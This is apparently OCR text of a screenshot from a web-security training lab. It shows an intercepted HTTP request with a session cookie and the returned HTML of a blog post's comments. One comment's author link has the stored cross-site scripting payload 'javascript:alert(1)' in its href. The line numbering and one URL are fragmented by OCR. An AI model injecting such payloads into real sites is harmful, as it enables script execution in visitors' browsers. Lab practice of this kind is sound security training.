 1 GET /post?postId=9 HTTP/1.1
2 Host: 0a8100600333ef74c078ab1700e600d6.web-security-academy.net
3 Cookie: session=hB5atTX3hJmzLbkJGyVKb8zqLm21kDS4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8100600333ef74c078ab1700e600d6.web-security-academy.net/post/comme
/confirmation?postId=9
9 Dnt: 1
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5 Te: trailers
6 Connection: close
<a id="author" href="website">
name
</a>
| 30 November 2022
200 </p>
201 <p>
comment
</p>
202 <p>
</p>
203 </section>
204 <section class="comment">
205 <p>
206 <img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="
javascript:alert(1)">
name
</a>
| 30 November 2022
207 </p>
208 <p>
comment